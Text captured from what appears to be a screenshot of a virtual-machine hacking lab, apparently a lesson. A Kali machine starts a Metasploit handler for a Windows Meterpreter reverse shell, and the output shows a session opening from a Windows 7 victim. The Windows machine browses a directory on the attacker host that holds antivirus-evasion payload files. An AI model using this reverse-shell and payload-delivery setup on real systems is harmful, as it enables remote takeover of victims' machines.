 Kali Linux (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@duck: /home/fried/... Test 08:34 AM
root@duck: /home/fried/Desktop/Test
File Actions Edit View Help
(fried㉿duck)-[~/Desktop/Test]
$ sudo su
(root💀duck)-[/home/fried/Desktop/Test]
# msfconsole -q -x "use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set lhost 10.0.2.4; set lport 4444; run"
[*] Using configured payload generic/shell_reverse_tcp
payload => windows/meterpreter/reverse_tcp
lhost => 10.0.2.4
lport => 4444
[*] Started reverse TCP handler on 10.0.2.4:4444
[*] Sending stage (175174 bytes) to 10.0.2.9
[*] Meterpreter session 1 opened (10.0.2.4:4444 -> 10.0.2.9:49499 )
meterpreter >
Test
Screenshot
Lesson Win7 x86 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Directory listing for /
Not secure | 10.0.2.4
Directory listing for /
knock2.reg
LICENSE
Modules/
OLD/
phantom-evasion.py
phantom101.exe
README.md
Setup/
venom101.exe
Start